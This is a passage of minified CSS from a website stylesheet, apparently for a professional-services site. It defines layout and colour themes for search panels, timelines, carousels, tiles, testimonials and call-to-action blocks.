.notification-pip.notification-pip-green{background-color:#13753a;display:inline-block}.phone-numbers{position:absolute;top:75px;background:#fbfbf6;padding:30px;display:none;transform:translateX(-150px);box-shadow:2px 2px 6px 0 rgba(0,0,0,.4);min-width:250px}.phone-numbers:before{content:"";position:absolute;background:url([data-uri]);top:0;right:29%;width:34px;height:24px;transform:translate(calc(50% + 15px),-100%)}.phone-numbers ul{list-style:none;padding:0;margin:0}.phone-numbers ul li{font-size:16px;white-space:nowrap;margin-bottom:20px}.phone-numbers ul li h3{font-size:18px;font-weight:400;margin-bottom:5px;color:#404a57}.phone-numbers ul li a{color:#456187}.search-ui{position:absolute;top:100%;background:#fbfbf6;padding:30px;display:none;left:0;box-shadow:2px 2px 6px 0 rgba(0,0,0,.4);width:75%;margin:0 12.5%;border-bottom-right-radius:10px;border-bottom-left-radius:10px;z-index:-1}.searchform-wrapper .searchform-close{color:#456187;font-size:30px}.searchform-wrapper .searchform-inner{border-bottom:1px solid #e5e5e5;padding-bottom:15px;gap:15px;margin:20px 0}.searchform-wrapper .searchform-inner svg{font-size:30px;color:#404a57}.searchform-wrapper .searchform-inner .search-form{flex-grow:1;display:flex;flex-wrap:nowrap;gap:20px}.searchform-wrapper .searchform-inner .search-form input[type=submit]{padding:10px 15px;min-width:auto}.searchform-wrapper .searchform-inner .search-form label{flex-grow:1;margin-bottom:0}.searchform-wrapper .searchform-inner .search-form label .search-field{width:100%;border:1px solid #e5e5e5;font-size:20px;font-weight:300}.search-inline .searchform-wrapper .searchform-inner{margin:25px 0 15px}.search-inline .searchform-wrapper .searchform-inner .search-form{margin-bottom:0}.search-inline .searchform-wrapper .searchform-inner .search-form label{color:#000}.search-inline .searchform-wrapper .searchform-inner .search-form label .search-field{color:#000;background:#e5e5e5}.search-inline .searchform-wrapper .site-search-results{padding-bottom:10px}.loading{position:relative}.loading:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:hsla(0,0%,100%,.6);width:100%;height:100%}.loading:after{content:"";position:absolute;top:50%;left:50%;margin:-17px 0 0 -17px}@media (max-width:1199.98px){.search-ui{top:100%;padding:30px;width:100%;left:0;box-shadow:none;margin:0;border-bottom-right-radius:0;border-bottom-left-radius:0;height:100vh}}@media (max-width:767.98px){.search-ui{padding:30px 15px}}.timeline{padding:0 40px;margin:50px 0}.timeline .slick-initialized{opacity:1!important;transition:opacity .3s}.timeline .timeline-nav{opacity:0}.timeline .timeline-nav .slick-arrow{top:45%;color:#456187}.timeline .timeline-nav .slick-arrow.slick-next{right:-40px}.timeline .timeline-nav .slick-arrow.slick-arrow.slick-prev{left:-40px}.timeline .timeline-nav .slick-arrow.slick-arrow.slick-prev.slick-disabled,.timeline .timeline-nav .slick-arrow.timeline-disabled{opacity:.33;cursor:not-allowed}.timeline .timeline-nav .slick-arrow.slick-arrow.slick-prev.slick-disabled:active,.timeline .timeline-nav .slick-arrow.timeline-disabled:active{pointer-events:none}.timeline .timeline-nav .slick-slide{position:relative}.timeline .timeline-nav .slick-slide.slick-current.slick-active .timeline-nav-item{color:#404a57;font-weight:700}.timeline .timeline-nav .slick-slide.slick-current.slick-active .timeline-nav-item .nav-icon{background:#404a57;border-color:#404a57;color:#fff}.timeline .timeline-nav .slick-slide.slick-current.slick-active:before{content:"";display:block;border:1.2em solid transparent;border-bottom-color:#404a57;position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.timeline .timeline-nav .slick-slide .timeline-nav-item{text-align:center;display:flex!important;justify-content:center;color:#404a57;padding-bottom:40px}.timeline .timeline-nav .slick-slide:after{content:"";height:1px;width:100%;top:35%;background:#404a57;position:absolute;left:0;transform:translateY(13px);z-index:-1}.timeline .timeline-nav .slick-slide .nav-icon{border:2px solid #404a57;width:55px;height:55px;border-radius:50%;margin-top:5px;background:#fff;position:relative;font-size:30px;color:#404a57;cursor:pointer}.timeline .timeline-nav .slick-slide .nav-icon i,.timeline .timeline-nav .slick-slide .nav-icon svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.timeline .timeline-detail{opacity:0}.timeline .timeline-detail .slick-slide{padding:0 40px}.timeline .timeline-detail .slick-slide>div{box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);background:#fff}.timeline .timeline-detail .slick-slide>div .timeline-detail-article .timeline-detail-content{columns:2;column-gap:30px}.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content{display:flex;flex-basis:0;padding-right:25px;padding-left:25px}.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content>div,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content>div{flex-grow:1;flex-basis:0;padding:0 15px}.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content a{position:relative;display:inline-block;color:#fff;font-size:50px}.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.timeline .timeline-detail .slick-slide>div .timeline-detail-content{padding:30px}.timeline .timeline-detail .slick-slide>div header{background:#404a57;padding:20px 30px}.timeline .timeline-detail .slick-slide>div header h3{font-size:18px;line-height:1;margin:0;color:#fff}@media (max-width:991.98px){.timeline .timeline-detail .slick-slide>div .timeline-detail-article .timeline-detail-content{columns:1;column-gap:0}.timeline .timeline-detail .slick-slide{padding:0}}@media (max-width:1199.98px){.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content{flex-direction:column}.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content img,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content img{width:100%}.timeline .slick-slider.timeline-detail{margin:0 -30px}}.type-insight-author header .team-image{width:150px}.type-insight-author .insight-listing{margin-top:50px}.carousel{visibility:hidden}.carousel .slide{background-size:cover;background-repeat:no-repeat;background-position:50%;padding:36.4% 0 0;position:relative;display:block!important}.carousel .slide .slide-text-wrapper{position:absolute;top:50%;transform:translateY(-50%);width:100%}.carousel .slide .slide-text-wrapper .container{display:flex}.carousel .slide .slide-text-wrapper.slide-text-wide .slide-text-content{width:100%}.carousel .slide .slide-text-wrapper.slide-text-right .container{justify-content:flex-end}.carousel .slide .slide-text-wrapper.slide-text-center .container{justify-content:center}.carousel .slide .slide-text{background-color:rgba(64,74,87,.9);color:#fff;padding:40px 40px 45px;width:50%;line-height:1.65;border-radius:12px}.carousel .slide .slide-text-content{width:66%;margin-bottom:60px}.carousel .slide .slide-text h2{font-size:42px;font-weight:300;margin-bottom:30px;color:#fff}.carousel .slide.slide-colour-slate .slide-text{background-color:rgba(64,74,87,.9)}.carousel .slide.slide-colour-taupe .slide-text{background-color:hsla(39,23%,71%,.9)}.carousel .slide.slide-colour-burgundy .slide-text,.carousel .slide.slide-colour-purple .slide-text{background-color:rgba(96,8,16,.9)}.carousel .slide.slide-colour-red .slide-text{background-color:rgba(64,74,87,.9)}.carousel .slide.slide-colour-light-blue .slide-text{background-color:rgba(141,169,182,.9)}.carousel .slide.slide-colour-green .slide-text,.carousel .slide.slide-colour-racing-green .slide-text{background-color:rgba(25,61,55,.9)}.carousel .slide.slide-colour-light-green .slide-text{background-color:hsla(89,43%,84%,.9)}.carousel .slide.slide-colour-business-blue .slide-text{background-color:rgba(36,69,114,.9)}.carousel .slide.slide-colour-charcoal .slide-text{background-color:rgba(92,88,91,.9)}.carousel.slick-initialized{visibility:visible}.slick-dots{position:absolute;bottom:40px;left:50%;transform:translateX(-50%);list-style:none;display:flex;gap:20px;margin:0;padding:0}.slick-dots button{border-radius:50%;width:20px;height:20px;overflow:hidden;text-indent:-99em;font-size:0;line-height:0;padding:0;background:#c5b9a3;border:none}.slick-dots .slick-active button,.slick-dots button:active,.slick-dots button:focus,.slick-dots button:hover{background:#fff!important;border:none!important;outline:none!important}@media (min-width:992px){.has-bottom-notification .slick-dots{bottom:60px}}.slick-slider .slick-arrow{position:absolute;padding:0!important;background:transparent!important;height:40px;width:40px;border:none!important;color:#456187!important;top:50%;transform:translateY(-50%)}.slick-slider .slick-arrow:active,.slick-slider .slick-arrow:focus,.slick-slider .slick-arrow:hover{box-shadow:none!important;background-color:transparent!important;outline:none;border:none}.slick-slider .slick-arrow.slick-prev{left:-70px}.slick-slider .slick-arrow.slick-next{right:-70px}.slick-slider .slick-arrow svg{width:100%!important;height:100%}@media (max-width:1750px){.carousel .slide{padding-top:calc(100% - 60vw)}}@media (max-width:1450px){.carousel .slide{padding-top:calc(100% - 50vw);padding-top:calc(100% - 45vw)}}@media (max-width:1199.98px){.carousel .slide{padding-top:calc(100% - 40vw)}.carousel .slide .slide-text{width:66%}}@media (max-width:991.98px){.carousel .slide{padding-top:50%}.carousel .slide .slide-text-wrapper{transform:translateY(-53%)}.carousel .slide .slide-text{width:100%;padding:30px}.carousel .slide .slide-text .slide-text-content{width:100%;margin-bottom:30px}.slick-dots{bottom:5%}.notification{position:static}}@media (max-width:767.98px){.carousel .slide{padding-top:75%}}@media (max-width:575.98px){.carousel .slick-dots{bottom:2%}.carousel .slide{padding-top:0;background-image:none!important}.carousel .slide .slide-mobile-image{background-size:cover;background-position:50%;padding-top:50%}.carousel .slide .slide-text-wrapper{position:static;transform:none;height:100%}.carousel .slide .slide-text-wrapper .btn,.carousel .slide .slide-text-wrapper .comment-form input[type=submit],.carousel .slide .slide-text-wrapper .search-form .search-submit,.comment-form .carousel .slide .slide-text-wrapper input[type=submit],.search-form .carousel .slide .slide-text-wrapper .search-submit{display:block}.carousel .slide .slide-text-wrapper .container{padding:0;height:100%}.carousel .slide .slide-text-wrapper .slide-text{font-size:4vw;padding:6vw 6vw 14vw;border-radius:0;height:100%}.carousel .slide .slide-text-wrapper .slide-text h2{font-size:7.5vw}.carousel .slick-track{display:flex;align-items:stretch}.carousel .slick-track .slick-slide{height:auto;align-items:stretch;display:flex}.carousel .slick-track .slick-slide>div{display:flex;flex-grow:1;align-items:stretch}}.central-content-column,.left-content-column{margin:50px -15px}.central-content-column h1,.central-content-column h2,.left-content-column h1,.left-content-column h2{font-size:42px;margin-bottom:30px;font-weight:300}.central-content-column h3,.left-content-column h3{margin-bottom:30px}.central-content-column h4,.left-content-column h4{margin-bottom:20px}.central-content-column .introduction,.left-content-column .introduction{font-size:24px;margin-bottom:30px;font-family:Tobias,serif}.central-content-column-slate h1,.central-content-column-slate h2,.central-content-column-slate h3,.central-content-column-slate h4,.left-content-column-slate h1,.left-content-column-slate h2,.left-content-column-slate h3,.left-content-column-slate h4{color:#404a57}.central-content-column-taupe h1,.central-content-column-taupe h2,.central-content-column-taupe h3,.central-content-column-taupe h4,.left-content-column-taupe h1,.left-content-column-taupe h2,.left-content-column-taupe h3,.left-content-column-taupe h4{color:#c5b9a3}.central-content-column-burgundy h1,.central-content-column-burgundy h2,.central-content-column-burgundy h3,.central-content-column-burgundy h4,.central-content-column-purple h1,.central-content-column-purple h2,.central-content-column-purple h3,.central-content-column-purple h4,.left-content-column-burgundy h1,.left-content-column-burgundy h2,.left-content-column-burgundy h3,.left-content-column-burgundy h4,.left-content-column-purple h1,.left-content-column-purple h2,.left-content-column-purple h3,.left-content-column-purple h4{color:#600810}.central-content-column-red h1,.central-content-column-red h2,.central-content-column-red h3,.central-content-column-red h4,.left-content-column-red h1,.left-content-column-red h2,.left-content-column-red h3,.left-content-column-red h4{color:#404a57}.central-content-column-light-blue h1,.central-content-column-light-blue h2,.central-content-column-light-blue h3,.central-content-column-light-blue h4,.left-content-column-light-blue h1,.left-content-column-light-blue h2,.left-content-column-light-blue h3,.left-content-column-light-blue h4{color:#8da9b6}.central-content-column-green h1,.central-content-column-green h2,.central-content-column-green h3,.central-content-column-green h4,.central-content-column-racing-green h1,.central-content-column-racing-green h2,.central-content-column-racing-green h3,.central-content-column-racing-green h4,.left-content-column-green h1,.left-content-column-green h2,.left-content-column-green h3,.left-content-column-green h4,.left-content-column-racing-green h1,.left-content-column-racing-green h2,.left-content-column-racing-green h3,.left-content-column-racing-green h4{color:#193d37}.central-content-column-light-green h1,.central-content-column-light-green h2,.central-content-column-light-green h3,.central-content-column-light-green h4,.left-content-column-light-green h1,.left-content-column-light-green h2,.left-content-column-light-green h3,.left-content-column-light-green h4{color:#d7e8c5}.central-content-column-business-blue h1,.central-content-column-business-blue h2,.central-content-column-business-blue h3,.central-content-column-business-blue h4,.left-content-column-business-blue h1,.left-content-column-business-blue h2,.left-content-column-business-blue h3,.left-content-column-business-blue h4{color:#244572}.central-content-column-charcoal h1,.central-content-column-charcoal h2,.central-content-column-charcoal h3,.central-content-column-charcoal h4,.left-content-column-charcoal h1,.left-content-column-charcoal h2,.left-content-column-charcoal h3,.left-content-column-charcoal h4{color:#5c585b}.central-content-column a,.left-content-column a{text-decoration:underline}.central-content-column img,.left-content-column img{border-radius:12px}@media (max-width:575.98px){.central-content-column h1,.central-content-column h2,.left-content-column h1,.left-content-column h2{font-size:8vw}.central-content-column .introduction,.left-content-column .introduction{font-size:5.5vw}}.tiles{margin:50px -15px;justify-content:center}.tiles .tile{height:100%;display:flex;flex-direction:column;border-radius:12px;overflow:hidden}.tiles .tile:hover .tile-image{background-size:110%}.tiles .tile .tile-image{padding-top:66%;background-size:100%;background-position:50%;background-repeat:no-repeat;transition:background-size .3s}.tiles .tile a{text-decoration:none;display:flex;flex-direction:column;height:100%}.tiles .tile a:hover svg{transform:translateX(50%)}.tiles .tile .tile-text{color:#fff;padding:30px 20px;font-size:20px;font-family:Tobias,serif;display:flex;align-items:center;flex-grow:1}.tiles .tile .tile-text span{flex-grow:1}.tiles .tile .tile-text svg{width:30px;height:auto;margin-left:15px;transform:translateX(0);transition:transform .3s}.tiles .tile-slate .tile-text{background-color:#404a57;color:#fff}.tiles .tile-taupe .tile-text{background-color:#c5b9a3;color:#333}.tiles .tile-burgundy .tile-text,.tiles .tile-purple .tile-text{background-color:#600810;color:#fff}.tiles .tile-red .tile-text{background-color:#404a57}.tiles .tile-light-blue .tile-text{background-color:#8da9b6;color:#333}.tiles .tile-green .tile-text,.tiles .tile-racing-green .tile-text{background-color:#193d37;color:#fff}.tiles .tile-light-green .tile-text{background-color:#d7e8c5;color:#333}.tiles .tile-business-blue .tile-text{background-color:#244572;color:#fff}.tiles .tile-charcoal .tile-text{background-color:#5c585b;color:#fff}.tiles .small-tile .tile .tile-text{padding:25px 10px 25px 20px}.tiles .small-tile .tile a:hover svg{transform:translateX(33%)}.tiles.tiles-with-copy .tile .tile-text{flex-direction:column;align-items:flex-start;color:#fff;font-size:16px;padding:25px 20px 30px}.tiles.tiles-with-copy .tile .tile-text svg{width:20px}.tiles.tiles-with-copy .tile .tile-text h3{font-size:20px;font-weight:400;color:#fff;display:flex;align-items:center}.tiles.tiles-with-copy .tile-slate .tile-text,.tiles.tiles-with-copy .tile-slate .tile-text h3{background-color:#404a57;color:#fff}.tiles.tiles-with-copy .tile-taupe .tile-text,.tiles.tiles-with-copy .tile-taupe .tile-text h3{background-color:#c5b9a3;color:#333}.tiles.tiles-with-copy .tile-burgundy .tile-text,.tiles.tiles-with-copy .tile-burgundy .tile-text h3,.tiles.tiles-with-copy .tile-purple .tile-text,.tiles.tiles-with-copy .tile-purple .tile-text h3{background-color:#600810;color:#fff}.tiles.tiles-with-copy .tile-red .tile-text,.tiles.tiles-with-copy .tile-red .tile-text h3{background-color:#404a57}.tiles.tiles-with-copy .tile-light-blue .tile-text,.tiles.tiles-with-copy .tile-light-blue .tile-text h3{background-color:#8da9b6;color:#333}.tiles.tiles-with-copy .tile-green .tile-text,.tiles.tiles-with-copy .tile-green .tile-text h3,.tiles.tiles-with-copy .tile-racing-green .tile-text,.tiles.tiles-with-copy .tile-racing-green .tile-text h3{background-color:#193d37;color:#fff}.tiles.tiles-with-copy .tile-light-green .tile-text,.tiles.tiles-with-copy .tile-light-green .tile-text h3{background-color:#d7e8c5;color:#333}.tiles.tiles-with-copy .tile-business-blue .tile-text,.tiles.tiles-with-copy .tile-business-blue .tile-text h3{background-color:#244572;color:#fff}.tiles.tiles-with-copy .tile-charcoal .tile-text,.tiles.tiles-with-copy .tile-charcoal .tile-text h3{background-color:#5c585b;color:#fff}.tiles.tiles-icons{justify-content:left;margin-right:-15px;margin-left:-15px}.tiles.tiles-icons .tile{background-color:#fff;padding:10px}.tiles.tiles-icons .tile .tile-image{width:50%;padding-top:0}.tiles.tiles-icons .tile .tile-image img{max-width:100%;max-height:100%;width:100%;transition:transform .3s}.tiles.tiles-icons .tile:hover .tile-icon-inner .tile-image img{transform:scale(1.1)}.tiles.tiles-icons .tile .tile-icon-inner{position:relative;padding-top:100%}.tiles.tiles-icons .tile .tile-icon-inner a,.tiles.tiles-icons .tile .tile-icon-inner span{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;text-wrap:balance}.tiles.tiles-icons .tile .tile-icon-inner .tile-image{display:flex;align-items:center;justify-content:center;aspect-ratio:1/1}.tiles.tiles-icons .tile .tile-icon-inner .tile-text{padding:0;text-align:center;color:#456187;margin-top:10%;flex-grow:0}.tiles.tiles-service-icons>div{margin-bottom:30px}.tiles.tiles-service-icons .tile{background-color:#fff;padding:0}.tiles.tiles-service-icons .tile.tile-status-red{color:#db3b21}.tiles.tiles-service-icons .tile.tile-status-red svg,.tiles.tiles-service-icons .tile.tile-status-red svg g,.tiles.tiles-service-icons .tile.tile-status-red svg path{fill:#db3b21;stroke:#db3b21}.tiles.tiles-service-icons .tile.tile-status-amber{color:#f3b848}.tiles.tiles-service-icons .tile.tile-status-amber svg,.tiles.tiles-service-icons .tile.tile-status-amber svg g,.tiles.tiles-service-icons .tile.tile-status-amber svg path{fill:#f3b848;stroke:#f3b848}.tiles.tiles-service-icons .tile .tile-icon-inner{border:none}.tiles.tiles-service-icons .tile .tile-icon-inner .tile-image{width:auto;padding-top:0;color:#13753a;max-width:60px;max-height:60px}.tiles.tiles-service-icons .tile .tile-icon-inner .tile-image svg{max-width:100%;max-height:100%}.tiles.tiles-service-icons .tile .tile-icon-inner .tile-text{font-size:18px;font-family:Inter,sans-serif}.help-cta{margin-left:0}@media (min-width:992px) and (max-width:1199.98px){.tiles .tile .tile-text,.tiles.tiles-with-copy .tile .tile-text h3{font-size:16px;align-items:center}.tiles .tile .tile-text{padding:30px 20px}}@media (min-width:768px){.tiles .big-tile .tile .tile-image{padding-top:66%}}@media (max-width:991.98px){.help-cta{margin-top:50px}.tiles .col{margin-bottom:30px}.tiles.tiles-with-copy .tile .tile-text h3{font-size:16px}.tiles .tile .tile-text{font-size:16px;padding:30px 20px}}@media (min-width:768px) and (max-width:991.98px){.tiles .col-md-4 .tile .tile-text{padding:20px 15px}.tiles .col-md-4 .tile .tile-text svg{display:none}}@media (max-width:767.98px){.tiles .tile .tile-text,.tiles.tiles-with-copy .tile .tile-text h3{font-size:24px}.tiles.tiles-icons .tile .tile-text{font-size:14px}}@media (max-width:575.98px){.tiles .tile .tile-text,.tiles.tiles-icons .tile .tile-text,.tiles.tiles-with-copy .tile .tile-text{font-size:4vw}.tiles.tiles-with-copy .tile .tile-text h3{font-size:4.2vw;font-weight:500}}.full-width-cta-primary .full-width-cta-text{background-color:rgba(64,74,87,.9)}.full-width-cta-secondary .full-width-cta-text{background-color:hsla(39,23%,71%,.9)}.full-width-cta-success .full-width-cta-text{background-color:rgba(40,167,69,.9)}.full-width-cta-info .full-width-cta-text{background-color:rgba(23,162,184,.9)}.full-width-cta-warning .full-width-cta-text{background-color:rgba(255,193,7,.9)}.full-width-cta-danger .full-width-cta-text{background-color:rgba(220,53,69,.9)}.full-width-cta-light .full-width-cta-text{background-color:rgba(248,249,250,.9)}.full-width-cta-dark .full-width-cta-text{background-color:rgba(52,58,64,.9)}.full-width-cta-taupe .full-width-cta-text{background-color:hsla(39,23%,71%,.9)}.full-width-cta-taupe-45 .full-width-cta-text{background-color:hsla(40,22%,87%,.9)}.full-width-cta-cream-85 .full-width-cta-text,.full-width-cta-cream .full-width-cta-text{background-color:hsla(51,45%,94%,.9)}.full-width-cta-cream-45 .full-width-cta-text{background-color:hsla(60,38%,97%,.9)}.full-width-cta-light-grey .full-width-cta-text{background-color:hsla(0,0%,90%,.9)}.full-width-cta-interaction .full-width-cta-text{background-color:rgba(69,97,135,.9)}.full-width-cta-text .full-width-cta-text{background-color:rgba(51,51,51,.9)}.full-width-cta-disabled .full-width-cta-text{background-color:rgba(92,88,91,.9)}.full-width-cta-solid-slate .full-width-cta-text{background-color:rgba(64,74,87,.9)}.full-width-cta-solid-taupe .full-width-cta-text{background-color:hsla(39,23%,71%,.9)}.full-width-cta-solid-burgundy .full-width-cta-text,.full-width-cta-solid-purple .full-width-cta-text{background-color:rgba(96,8,16,.9)}.full-width-cta-solid-red .full-width-cta-text{background-color:rgba(64,74,87,.9)}.full-width-cta-solid-light-blue .full-width-cta-text{background-color:rgba(141,169,182,.9)}.full-width-cta-solid-green .full-width-cta-text,.full-width-cta-solid-racing-green .full-width-cta-text{background-color:rgba(25,61,55,.9)}.full-width-cta-solid-light-green .full-width-cta-text{background-color:hsla(89,43%,84%,.9)}.full-width-cta-solid-business-blue .full-width-cta-text{background-color:rgba(36,69,114,.9)}.full-width-cta-solid-charcoal .full-width-cta-text{background-color:rgba(92,88,91,.9)}.full-width-cta .full-width-cta-image{background-size:cover;background-repeat:no-repeat;background-position:50%;padding:36.4% 0 0;position:relative}.full-width-cta .full-width-cta-image .full-width-cta-wrapper{position:absolute;top:50%;transform:translateY(-50%);width:100%}.full-width-cta .full-width-cta-image .full-width-cta-text{color:#fff;padding:40px 40px 45px;width:50%;line-height:1.5;border-radius:12px}.full-width-cta .full-width-cta-image .full-width-cta-text-content{margin-bottom:30px}.full-width-cta .full-width-cta-image .full-width-cta-text h2{font-size:42px;font-weight:300;margin-bottom:30px;color:#fff}@media (max-width:1199.98px){.full-width-cta .full-width-cta-image{padding:50% 0 0}.full-width-cta .full-width-cta-image .full-width-cta-text{width:66%}}@media (max-width:991.98px){.full-width-cta .full-width-cta-image{padding:30px 0}.full-width-cta .full-width-cta-image .full-width-cta-wrapper{position:static;transform:none}.full-width-cta .full-width-cta-image .full-width-cta-wrapper .full-width-cta-text{width:100%}}@media (max-width:575.98px){.full-width-cta .full-width-cta-image .full-width-cta-wrapper .full-width-cta-text{width:100%}}.testimonials-block{margin:50px 0;padding-bottom:70px}.testimonials-block .testimonial{display:flex}.testimonials-block .testimonial.no-image .quote{padding-right:0}.testimonials-block .testimonial .quote{font-family:Tobias,serif;font-weight:300;font-size:24px;padding-right:70px;padding-top:65px}.testimonials-block .testimonial .quote:before{content:"";font-size:200px;position:absolute;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;fill:#c5b9a3!important;width:74px;height:50px;top:0}.testimonials-block .testimonial .attribution{font-weight:700}.testimonials-block .testimonial .image{display:flex;align-items:center}.testimonials-block .testimonial .image .image-inner{border-radius:50%;overflow:hidden;background-size:cover;width:140px;padding-top:100%}.testimonials-block .testimonials-carousel{padding:0 10px}.testimonials-block .testimonials-carousel .slick-dots{bottom:-68px}.testimonials-block .testimonials-carousel .slick-dots button{background-color:#e5e5e5!important}.testimonials-block .testimonials-carousel .slick-dots .slick-active button,.testimonials-block .testimonials-carousel .slick-dots button:active,.testimonials-block .testimonials-carousel .slick-dots button:focus,.testimonials-block .testimonials-carousel .slick-dots button:hover{background:#c5b9a3!important}@media (max-width:575.98px){.testimonials-block .testimonial{flex-direction:column}.testimonials-block .testimonial .quote{padding-right:0}.testimonials-block .testimonial .image{margin-top:20px}.testimonials-block .testimonial .image .image-inner{height:140px;padding:0}}.video-testimonials{margin:70px 0;justify-content:center}.video-testimonials .vt{border-radius:12px;background-color:#fff;overflow:hidden}.video-testimonials .vt h2{font-size:32px;font-weight:300;margin-bottom:40px;quotes:"\201C" "\201D" "\201C" "\2019";min-height:115px}.video-testimonials .vt h2:before{content:open-quote}.video-testimonials .vt h2:after{content:close-quote}.video-testimonials .vt .vt-text{padding:0 24px 42px}.video-testimonials .vt .vt-name{font-weight:700;padding-bottom:15px;margin-bottom:15px;border-bottom:3px solid #fff}.video-testimonials .vt .vt-image{padding-top:56%;background-size:cover;background-position:50%;position:relative;margin-bottom:20px}.video-testimonials .vt .vt-image a{position:absolute;top:0;left:0;right:0;bottom:0}.video-testimonials .vt .vt-image a svg{position:absolute;bottom:20px;left:20px;font-size:50px;color:#fff}.video-testimonials .vt.vt-colour-default{height:100%;box-shadow:2px 2px 6px 0 rgba(0,0,0,.1)}.video-testimonials .vt.vt-colour-primary{background-color:rgba(64,74,87,.4)}.video-testimonials .vt.vt-colour-secondary{background-color:hsla(39,23%,71%,.4)}.video-testimonials .vt.vt-colour-success{background-color:rgba(40,167,69,.4)}.video-testimonials .vt.vt-colour-info{background-color:rgba(23,162,184,.4)}.video-testimonials .vt.vt-colour-warning{background-color:rgba(255,193,7,.4)}.video-testimonials .vt.vt-colour-danger{background-color:rgba(220,53,69,.4)}.video-testimonials .vt.vt-colour-light{background-color:rgba(248,249,250,.4)}.video-testimonials .vt.vt-colour-dark{background-color:rgba(52,58,64,.4)}.video-testimonials .vt.vt-colour-taupe{background-color:hsla(39,23%,71%,.4)}.video-testimonials .vt.vt-colour-taupe-45{background-color:hsla(40,22%,87%,.4)}.video-testimonials .vt.vt-colour-cream,.video-testimonials .vt.vt-colour-cream-85{background-color:hsla(51,45%,94%,.4)}.video-testimonials .vt.vt-colour-cream-45{background-color:hsla(60,38%,97%,.4)}.video-testimonials .vt.vt-colour-light-grey{background-color:hsla(0,0%,90%,.4)}.video-testimonials .vt.vt-colour-interaction{background-color:rgba(69,97,135,.4)}.video-testimonials .vt.vt-colour-text{background-color:rgba(51,51,51,.4)}.video-testimonials .vt.vt-colour-disabled{background-color:rgba(92,88,91,.4)}@media (max-width:1199.98px){.video-testimonials .col{margin-bottom:30px}}@media (max-width:767.98px){.video-testimonials .vt{padding-bottom:60px}.video-testimonials .vt h2{min-height:auto;margin-bottom:30px}}.hero .hero-inner{position:relative;padding-top:24.3%;background-size:cover;width:100%}.hero .hero-inner h1{position:absolute;top:50%;transform:translateY(-50%);font-size:56px;font-family:Tobias,serif;font-weight:300}.spacer{padding:25px 0;position:relative}.spacer.small{padding:15px 0}.spacer.large{padding:35px 0}.spacer.spacer-rule:before{content:"";position:absolute;top:50%;transform:translateY(-50%);width:100%;height:2px;background-color:#404a57}.spacer.spacer-primary:before{background-color:#404a57}.spacer.spacer-secondary:before{background-color:#c5b9a3}.spacer.spacer-success:before{background-color:#28a745}.spacer.spacer-info:before{background-color:#17a2b8}.spacer.spacer-warning:before{background-color:#ffc107}.spacer.spacer-danger:before{background-color:#dc3545}.spacer.spacer-light:before{background-color:#f8f9fa}.spacer.spacer-dark:before{background-color:#343a40}.spacer.spacer-taupe:before{background-color:#c5b9a3}.spacer.spacer-taupe-45:before{background-color:#e5e0d6}.spacer.spacer-cream-85:before,.spacer.spacer-cream:before{background-color:#f7f5ea}.spacer.spacer-cream-45:before{background-color:#fbfbf6}.spacer.spacer-light-grey:before{background-color:#e5e5e5}.spacer.spacer-interaction:before{background-color:#456187}.spacer.spacer-text:before{background-color:#333}.spacer.spacer-disabled:before{background-color:#5c585b}.spacer.spacer-solid-slate:before{background-color:#404a57}.spacer.spacer-solid-taupe:before{background-color:#c5b9a3}.spacer.spacer-solid-burgundy:before,.spacer.spacer-solid-purple:before{background-color:#600810}.spacer.spacer-solid-red:before{background-color:#404a57}.spacer.spacer-solid-light-blue:before{background-color:#8da9b6}.spacer.spacer-solid-green:before,.spacer.spacer-solid-racing-green:before{background-color:#193d37}.spacer.spacer-solid-light-green:before{background-color:#d7e8c5}.spacer.spacer-solid-business-blue:before{background-color:#244572}.spacer.spacer-solid-charcoal:before{background-color:#5c585b}.proposition{padding:80px 0;background:#e5e5e5;font-size:28px;font-style:italic}.proposition h1,.proposition h2{font-size:48px;margin-bottom:35px;font-family:Tobias,serif;font-weight:300}.proposition p{line-height:1.5}.proposition p:last-child{margin-bottom:0}.content-with-download{margin:50px -15px}.content-with-download .download-container{padding:15px 10px 20px;box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);background:#fff}.content-with-download .download-container .download-image{padding-right:0}.content-with-download .download-container .download-image img{border-radius:0}.content-with-download .download-container .download-icon{display:flex;width:100%;justify-content:center}.content-with-download .download-container a,.content-with-download .download-container a:hover{text-decoration:none}.content-with-download .download-container h3{color:#000;font-size:16px;font-family:Inter,sans-serif;margin-bottom:15px;text-wrap:balance}@media (max-width:767.98px){.content-with-download .download-container{margin-top:30px}}.content-with-image{margin:50px 0}.content-with-image .content-with-image-item{margin-bottom:40px}.content-with-image .content-with-image-item h3{font-size:30px;font-family:Inter,sans-serif;margin-bottom:30px}.content-with-image .content-with-image-item .col-content .col-content-text p:last-child{margin-bottom:0}.comment-form .content-with-image .content-with-image-item .col-content input[type=submit],.content-with-image .content-with-image-item .col-content .btn,.content-with-image .content-with-image-item .col-content .comment-form input[type=submit],.content-with-image .content-with-image-item .col-content .search-form .search-submit,.search-form .content-with-image .content-with-image-item .col-content .search-submit{margin-top:30px}@media (max-width:991.98px){.content-with-image .content-with-image-item .image-container{margin-bottom:30px}}.featured-insight{margin:30px 0 50px;background-color:#c5b9a3;color:#333;border-radius:12px;overflow:hidden}.featured-insight a{color:#333}.featured-insight a:hover{text-decoration:none}.featured-insight h2{font-size:42px;line-height:1.1;font-weight:300;margin-bottom:20px;color:#333}.featured-insight .featured-insight-text{padding:30px;display:flex;flex-direction:column;justify-content:space-between;height:100%}.featured-insight .featured-insight-text 